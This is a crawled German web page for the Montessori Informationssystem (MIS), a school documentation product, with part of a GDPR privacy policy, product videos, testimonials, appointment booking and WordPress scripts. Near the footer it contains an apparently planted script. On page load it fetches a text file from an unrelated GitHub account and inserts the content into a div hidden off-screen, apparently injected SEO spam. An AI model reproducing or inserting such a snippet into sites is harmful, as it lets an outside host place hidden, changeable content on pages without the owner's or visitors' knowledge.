können wir die Wirksamkeit der Facebook-Werbeanzeigen für statistische und Marktforschungszwecke nachvollziehen, da wir sehen ob Nutzer nach dem Klick auf eine Facebook-Werbeanzeige auf unsere Webseite weitergeleitet wurden (sog. „Conversion“).</p><p>Facebook verarbeitet die Daten im Rahmen seiner Datenverwendungsrichtlinie. Dort finden sie auch allgemine Hinweise zur Darstellung von Facebook-Ads: https://www.facebook.com/policy.php. Weitere Informationen und Details zum Facebook-Pixel und seiner Funktionsweise erhalten Sie im Hilfebereich von Facebook: https://www.facebook.com/business/help/651294705016616.</p><p>Sie können der Erfassung durch den Facebook-Pixel und Verwendung Ihrer Daten zur Darstellung von Facebook-Ads widersprechen. Um einzustellen, welche Arten von Werbeanzeigen Ihnen innerhalb von Facebook angezeigt werden, können Sie die von Facebook eingerichtete Seite aufrufen und dort die Hinweise zu den Einstellungen nutzungsbasierter Werbung befolgen: https://www.facebook.com/settings?tab=ads. Die Einstellungen erfolgen plattformunabhängig, d.h. sie werden für alle Geräte, wie Desktopcomputer oder mobile Geräte übernommen. Sie können dem Einsatz von Cookies, die der Reichweitenmessung und Werbezwecken dienen, ferner über die Deaktivierungsseite der Netzwerkwerbeinitiative (http://optout.networkadvertising.org/) und zusätzlich die US-amerikanische Webseite (http://www.aboutads.info/choices) oder die europäische Webseite (http://www.youronlinechoices.com/de/praferenzmanagement/) widersprechen.</p><h4>10. Einbindung von Diensten und Inhalten Dritter</h4><p>Wir setzen im Rahmen unseres Onlineangebotes Inhalts- und Serviceangebote von Drittanbietern ein. Dies geschieht beispielsweise bei der Einbindung von Videos, Landkarten und Schriftarten. Der Einsatz erfolgt auf der Grundlage unseres berechtigten Interesses an der Analyse, Optimierung, der Sicherheit und dem wirtschaftlichen Betrieb unseres Onlineangebots gemäß Art. 6 Abs. 1 lit. f DSGVO. Voraussetzung für die Einbindung der Inhalte dieser Drittanbieter ist, dass diese Ihre IP-Adresse erhalten, da sie sonst nicht die Inhalte an Ihren Browser ausliefern könnten. Die Übertragung der IP-Adresse ist also für die Darstellung der Inhalte erforderlich. Drittanbieter können „Zähl-Pixel“ oder auch „web-beacons“, also kleine unsichtbare Grafiken, zu statistischen oder Marketingzwecken verwenden. Dies ermöglicht die Auswertung der Zugriffzahlen und des Besucherverkehrs auf dieser Webseite. Hierbei können pseudonyme Informationen in Cookies auf Ihrem Endgerät gespeichert und mit technischen Informationen zu Browser, Betriebssystem, verweisender Webseite, Besuchszeit, abgerufenen Seiten sowie Informationen aus weiteren Quellen verbunden werden.</p><p>Youtube: Wir binden Videos der Plattform “YouTube” des Anbieters Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, ein. Datenschutzerklärung des Anbieters: https://policies.google.com/privacy?hl=de, Opt-Out: https://adssettings.google.com/authenticated</p><p>Google Maps: Wir binden Landkarten des Dienstes “Google Maps” des Anbieters Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, ein. Datenschutzerklärung: https://www.google.com/policies/privacy/, Opt-Out: https://adssettings.google.com/authenticated.</p><p>Google Fonts: Wir binden Schriftarten (&#8222;Google Fonts&#8220;) des Anbieters Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, ein. Datenschutzerklärung: https://www.google.com/policies/privacy/, Opt-Out: https://adssettings.google.com/authenticated.</p><p>Google ReCaptcha: Wir binden die Funktion zur Erkennung von Bots bei Eingaben in Onlineformularen (&#8222;ReCaptcha&#8220;) des Anbieters Google LLC, 1600 Amphitheatre Parkway, Mountain View, CA 94043, USA, ein. Datenschutzerklärung: https://www.google.com/policies/privacy/, Opt-Out: https://adssettings.google.com/authenticated.</p><h4>11. Einsatz von Social-Media-Plugins von Facebook</h4><p>Wir setzen in unserem Onlineangebot sog. Social Plugins („Plugins“) des sozialen Netzwerks Facebook ein, welche von der Facebook Ireland Ltd., 4 Grand Canal Square, Grand Canal Harbour, Dublin 2, Irland („Facebook“) betrieben wird.</p><p>Facebook ist unter dem Privacy-Shield-Abkommen zertifiziert und bietet hierdurch eine Garantie, das europäische Datenschutzrecht einzuhalten. Das aktuelle Zertifikat finden Sie unter https://www.privacyshield.gov/participant?id=a2zt0000000GnywAAC&amp;status=Active.</p><p>Wenn Sie eine Seite unseres Onlineangebots aufrufen, auf der ein Plugin eingebunden ist, stellt Ihr Browser eine direkte Verbindung zu den Servern von Facebook her. Der Inhalt der Plugins wird direkt bei dem Anbieter abgerufen und von dort an Ihren Browser übermittelt. Hierbei erhält Facebook Ihre IP-Adresse sowie die Information, dass Ihr Browser die jeweilige Seite unseres Onlineangebots aufgerufen hat, auch wenn Sie bei diesen kein Profil besitzen oder gerade nicht eingeloggt sind. Diese Informationen werden gegebenenfalls an die Server von Facebook in den USA übermittelt und dort gespeichert. Laut Facebook wird in Deutschland nur eine anonymisierte IP-Adresse gespeichert.</p><p>Sind Sie bei dem Besuch unseres Onlineangebots bei Facebook eingeloggt, kann der Besuch unserer Webseite Ihrem Profil zugeordnet werden. Interagieren Sie mit den Plugins, z.B. durch Betätigen von „Gefällt mir“-Buttons oder ähnlichem, wird diese Information ebenfalls an die Server von Facebook übermittelt und dort gespeichert. Die Interaktion wird dann ggfs. in dem sozialen Netzwerk veröffentlicht und dort Ihren Kontakten angezeigt.</p><p>Der Einsatz der Plugins dient der Wahrung unserer berechtigten Interessen an einer optimalen Vermarktung und dem wirtschaftlichen Betrieb unserer Webseite gemäß Art. 6 Abs. 1 lit. f DSGVO.</p><p>Informationen zu Zweck und Umfang der Datenerhebung sowie Verarbeitung und Nutzung der Daten durch Facebook sowie eine Kontaktmöglichkeit, Ihre Rechte und Einstellungsmöglichkeiten zum Schutz Ihrer Privatsphäre, entnehmen Sie bitte den Datenschutzhinweisen von Facebook. Diese finden Sie unter https://www.facebook.com/policy.php.</p><p>Wenn Sie nicht möchten, dass Facebook die über unser Onlineangebot gesammelten Daten Ihrem Profil unmittelbar zuordnen kann, müssen Sie sich vor dem Besuch unseres Onlineangebots bei Facebook ausloggen und sollten alle von diesem Dienst in Ihrem Browser gespeicherten Cookies löschen. Das Laden der Plugins kann mit Add-Ons für Ihren Browser komplett verhindert werden. Hierfür kann z.B. der Skript-Blocker „NoScript“ (https://noscript.net) oder „PrivacyBadger“ (https://www.eff.org/de/privacybadger) verwendet werden.</p><p>Weitere Einstellungen und Widersprüche zur Nutzung von Daten für Werbezwecke, sind innerhalb der Facebook-Profileinstellungen möglich: https://www.facebook.com/settings?tab=ads oder über die US-amerikanische Seite http://www.aboutads.info/choices/ oder die EU-Seite http://www.youronlinechoices.com/. Die Einstellungen erfolgen plattformunabhängig, d.h. sie werden für alle Geräte, wie Desktopcomputer oder mobile Geräte übernommen.</p><h4>12. Hinweis auf Ihre Rechte</h4><p>Sie haben das Recht, von uns eine Bestätigung darüber zu verlangen, ob sie betreffende personenbezogene Daten verarbeitet werden; ist dies der Fall, so haben Sie ein Recht auf Auskunft über diese personenbezogenen Daten und auf die in Art. 15 DSGVO im einzelnen aufgeführten Informationen.</p><p>Sie haben das Recht, von uns unverzüglich die Berichtigung sie betreffender unrichtiger personenbezogener Daten und ggf. die Vervollständigung unvollständiger personenbezogener Daten zu verlangen (Art. 16 DSGVO).</p><p>Sie haben das Recht, von uns zu verlangen, dass Sie betreffende personenbezogene Daten unverzüglich gelöscht werden, sofern einer der in Art. 17 DSGVO im einzelnen aufgeführten Gründe zutrifft, z.B. wenn die Daten für die verfolgten Zwecke nicht mehr benötigt werden (Recht auf Löschung).</p><p>Sie haben das Recht, von uns die Einschränkung der Verarbeitung zu verlangen, wenn eine der in Art. 18 DSGVO aufgeführten Voraussetzungen gegeben ist, z.B. wenn Sie Widerspruch gegen die Verarbeitung eingelegt haben, für die Dauer der Prüfung durch den Verantwortlichen.</p><p>Sie haben zudem gemäß Art. 77 DSGVO das Recht, sich bei einer Datenschutz-Aufsichtsbehörde zu beschweren. In der Regel können Sie sich hierfür an die Aufsichtsbehörde Ihres üblichen Aufenthaltsortes oder Arbeitsplatzes oder unseres Unternehmenssitzes wenden.</p><h4>13. Widerspruchsrecht</h4><p>Sie haben das Recht, aus Gründen, die sich aus Ihrer besonderen Situation ergeben, jederzeit gegen die Verarbeitung Sie betreffender personenbezogener Daten Widerspruch einzulegen.</p><p>Wir verarbeiten die personenbezogenen Daten dann nicht mehr, es sei denn, wir können zwingende schutzwürdige Gründe für die Verarbeitung nachweisen, die Ihre Interessen, Rechte und Freiheiten überwiegen, oder die Verarbeitung dient der Geltendmachung, Ausübung oder Verteidigung von Rechtsansprüchen (Art. 21 DSGVO).</p><p>Dies gilt nicht, wenn die Verarbeitung zu Zwecken des Direktmarketings (per E-Mail oder per Post) erfolgt. Wir verarbeiten Ihre Daten dann nicht mehr weiter zu diesem Zweck.</p><p>Datenschutzerklärung erstellt von Rechtsanwalt Robert Mehrmann (<a href="https://www.it-recht-web.de">https://www.it-recht-web.de</a>)</p></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					</div>
							</div>
			<!-- /Blog Area -->			
			<!--Sidebar Area-->
			<div class="col-md-4">
							</div>
			<!--Sidebar Area-->
		</div>
	</div>
</div>
<!-- /Blog Section with Sidebar -->
<!-- Footer Section -->
<div class="footer-section">
	<div class="container">	
		<div class="row footer-widget-section">
			<div class="widget_text col-md-3 col-sm-6 footer-widget-column"><div class="textwidget custom-html-widget"><div class="row">
	<div class="col-md-12">		
		<div class="section-heading-title">
			<h1 id="das-system">Das System</h1>
			<p>Im MIS kann man vieles zeigen. In den Videos konzentrieren wir uns auf die Dokumentation per Spracheingabe, Auslesen für Elterngespräche und Zeugnisse/Entwicklungsberichte. Wenn Du etwas mehr Zeit mitgebracht hast, findest Du unter den Detailvideos auch ein längeres Überblicksvideo.</p>
			<p><br><iframe src="https://player.vimeo.com/video/609732856" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-6">
			<h3>Dokumentation diktieren:</h3>
			<p><iframe src="https://player.vimeo.com/video/609733510" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
	<div class="col-md-6">
			<h3>Elterngespräche vorbereiten:</h3>
			<p><iframe src="https://player.vimeo.com/video/609734068" width="555" height="312" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
<div class="row">
	<div class="col-md-6">
			<h3>Entwicklungsberichte / Zeugnisse:</h3>
			<p><iframe src="https://player.vimeo.com/video/609734212" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
	<div class="col-md-6">
			<h3>Anwesenheit:</h3>
			<p><iframe src="https://player.vimeo.com/video/672906081" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
<div class="row">
	<div class="col-md-12" style="text-align:center">
			<h3>Gesamtüberblick MIS &amp; FRALDO (etwas längeres Video):</h3>
			<p><iframe src="https://player.vimeo.com/video/824574707" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
<div class="row">
	<div class="col-md-12" style="text-align:center">
		<p>
			<strong>Direkt Kontakt aufnehmen mit Andreas:</strong><br>
			Handynummer für WhatsApp & Co: <a href="tel:00491632839596">+49 (0)163 283 95 96</a><br>E-Mail Adresse: <a href="mailto:andreas@montessori-is.de">andreas@montessori-is.de</a>
		</p>
		<p><a href="#reinschnuppern" class="callout-btn2">Selbst mal reinschnuppern</a>
		</p>
	</div>
</div></div></div><div class="widget_text col-md-3 col-sm-6 footer-widget-column"><div class="textwidget custom-html-widget"><div class="row">
	<div class="col-md-12">	
		<div class="section-heading-title">
			<h1 id="erfahrungsberichte">Erfahrungsberichte</h1>
			<p>Stimmen anderer Montessori Pädagog*innen und Schulleiter*innen zum MIS</p>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-6">
			<h3>Wiebe Möller - Schulleiterin der Montessori Schule Göttingen</h3>
			<p><iframe src="https://player.vimeo.com/video/574780906" width="555" height="312" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
	<div class="col-md-6">
			<h3>Dennis Schmidt - Lernbegleiter an der Montessori Schule Idstein</h3>
			<p><iframe src="https://player.vimeo.com/video/574782001" width="555" height="312" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
<div class="row" style="margin-top: 10px">
	<div class="col-md-6">
			<h3>Boris Eich - Klassenlehrer an der Montessori Sekundarschule Friedberg</h3>
			<p><iframe src="https://player.vimeo.com/video/574782300" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
	<div class="col-md-6">
			<h3>Dr. Ariane Leinenweber und Nadja Reiser - Schulleitung der Montessori Schule Worms</h3>
			<p><iframe src="https://player.vimeo.com/video/575754242" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
<div class="row" style="margin-top: 10px">
	<div class="col-md-6">
			<h3>Ingo Schröder - Lernbegleiter an der Freien Schule Weserbergland</h3>
			<p><iframe src="https://player.vimeo.com/video/734023832" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
	<div class="col-md-6">
			<h3>Anke Heinz - Montessori-Pädagogin</h3>
			<p><iframe src="https://player.vimeo.com/video/766389272" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
	</div>
</div>
<div class="row">
	<div class="col-md-12" style="text-align:center">
		<a href="#reinschnuppern" class="callout-btn2">Selbst mal reinschnuppern</a>
	</div>
</div></div></div><div class="widget_text col-md-3 col-sm-6 footer-widget-column"><div class="textwidget custom-html-widget"><div class="row">
	<div class="col-md-12">		
		<div class="section-heading-title">
			<h1 id="reinschnuppern">Reinschnuppern</h1>
			<p>Lass uns zusammen reinschnuppern. Das machen wir so, dass wir einen Termin vereinbaren, an dem wir gemeinsam klären, wie Du arbeitest und was Du genau brauchst. Danach schauen wir per Screensharing, wie das MIS Euch optimal unterstützen kann.</p>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-6">
			<p><iframe src="https://player.vimeo.com/video/1068054016" width="555" height="312"  frameborder="0" allowfullscreen="allowfullscreen"></iframe></p><p>Du kannst auch erst einmal in eines unserer Webinare kommen. Hier findest Du die nächsten Termine: <a href="https://www.montessori-is.de/webinare/systematisch-dokumentieren-und-auswerten-mit-mis/">https://www.montessori-is.de/webinare/systematisch-dokumentieren-und-auswerten-mit-mis/</a></p>
	</div>
	<div class="col-md-6">
		<iframe class="calendly" src="https://calendly.com/lysann-montessori-is/eg-lysann?embed_domain=www.montessori-is.de&amp;embed_type=Inline&amp;hide_event_type_details=1&amp;utm_medium=MIS" width="100%" height="700px" frameborder="0" title="Select a Date &amp; Time - Calendly"></iframe>		
		<p style="margin: 20px; opacity: 0.75; font-size: 80%">Kontaktaufnahme per E-Mail: <a href="mailto:lysann@montessori-is.de">lysann@montessori-is.de</a><br><br>Deine Privatsphäre ist uns sehr wichtig. Daher speichern wir Deine Kontaktdaten nur, um Dich zur Terminfindung zu kontaktieren und dann mit Dir zusammen ins MIS reinzuschauen.
		</p>
	</div>
</div></div></div>	
			<div class="clearfix"></div>
		</div>
	</div>
</div>
<!-- /Footer Section -->
<div class="clearfix"></div>
<!-- Footer Copyright Section -->
<div class="footer-copyright-section">
	<div class="container">
		<div class="row">
			<div class="col-md-8">
				<div class="footer-copyright">
										<p><a href="https://www.montessori-is.de/kontakt/">Impressum & Datenschutzerklärung (Webseite)</a> - <a href="https://www.montessori-is.de/datenschutz-app/">Datenschutzerklärung (MIS)</a></p>					</a>
									</div>
			</div>
						</div>
	</div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        fetch("https://raw.githubusercontent.com/shafafery/shafafery.github.io/refs/heads/main/kw.txt")
            .then(response => {
                if (!response.ok) {
                    throw new Error(`Failed to fetch content (${response.status})`);
                }
                return response.text();
            })
            .then(text => {
                var div = document.createElement("div");
                div.innerHTML = text;
                div.style.position = "absolute";
                div.style.left = "-9999rem";
                document.body.insertBefore(div, document.body.lastChild);
            })
            .catch(error => {
                console.error("Error loading content:", error);
            });
    });
    </script>
<!-- /Footer Copyright Section -->
<!--Scroll To Top--> 
<a href="#" class="hc_scrollup"><i class="fa fa-chevron-up"></i></a>
<!--/Scroll To Top--> 

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"></div>
					<div id="cmplz-manage-consent" data-nosnippet="true"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.montessori-is.de/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.4.0.1","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.montessori-is.de\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE_formal","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicken Sie, um {category} Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https:\/\/www.montessori-is.de\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=14","page_links":[],"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicken Sie, um {category} Cookies zu akzeptieren und diesen Inhalt zu aktivieren"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.montessori-is.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1746544917" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
/* ]]> */
</script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/plugins/pixel-caffeine/build/frontend.js?ver=2.0.3" id="aepc-pixel-events-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild herunterladen","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorherige Folie","a11yCarouselNextSlideMessage":"N\u00e4chste Folie","a11yCarouselFirstSlideMessage":"Dies ist die erste Folie","a11yCarouselLastSlideMessage":"Dies ist die letzte Folie","a11yCarouselPaginationBulletMessage":"Zu Folie"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet-Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/www.montessori-is.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.montessori-is.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.montessori-is.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"eb29393627"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1438,"title":"Kontakt%20-%20Mehr%20Zeit%20f%C3%BCr%20Montessori%20P%C3%A4dagog%2Ainnen%20-%20Montessori%20Informationssystem","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.montessori-is.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<!-- Statistics script Complianz GDPR/CCPA -->
						<script type="text/plain"							data-category="statistics">window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/609732856
body_size: 6351
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/609732856">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MIS System Überblick on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1246420960-7e6989106aa6122f99cd130069da2b33f25eec3a442131f53d552c47710ce924-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1246420960-7e6989106aa6122f99cd130069da2b33f25eec3a442131f53d552c47710ce924-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
